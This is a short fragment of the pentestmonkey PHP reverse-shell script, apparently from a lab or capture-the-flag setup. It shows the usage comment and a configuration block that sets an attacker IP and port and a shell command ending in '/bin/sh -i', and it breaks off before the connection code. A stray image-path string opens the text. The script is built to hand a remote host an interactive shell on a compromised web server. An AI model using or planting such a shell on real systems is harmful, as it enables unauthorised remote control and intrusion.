 // Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.14';  // CHANGE THIS
$port = 42069;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//